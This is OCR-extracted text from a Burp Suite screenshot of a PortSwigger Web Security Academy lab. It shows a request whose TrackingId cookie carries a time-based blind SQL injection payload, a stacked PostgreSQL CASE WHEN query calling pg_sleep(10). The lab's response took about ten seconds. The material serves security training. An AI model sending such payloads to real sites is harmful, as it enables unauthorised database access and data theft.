 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a4300de0305fb56c0486d4a0076006d.web-security-academy.net
3 Cookie: TrackingId=qqXKLWYze8xPU0zK'%3BSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--; session=
WgFRyRhvKyihHSkdgdEtH0OZe0nlgwzD
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
Search... 0 matches
INSPECTOR
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11650
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Mystery challenge
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
Search... 0 matches
Done 11,759 bytes | 10,224 millis